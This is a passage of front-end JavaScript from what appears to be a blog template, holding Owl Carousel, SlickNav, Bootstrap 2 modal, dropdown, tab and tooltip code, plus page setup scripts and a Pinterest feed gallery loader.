class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });


    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



$('.rst-main-slider-09').owlCarousel({
    center: true,
    items:2,
    loop:true,
    margin:30,
  autoplay:true,
  autoplayTimeout:5000,
 nav: true,
dots: false,

    responsive: {
                0: {
                    items: 1,
                 
                },
                767: {
                    items: 2,
                  
                },
                991: {
                    items: 2,
                   
                },
                1100: {
                    items: 2,
                },
                1400: {
                    items: 2,
                }
            }
});


       
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});




  $('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('#top-social').children().clone().appendTo('.socialzz');

$('#header #logo').children().clone().appendTo('.headlogo');
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
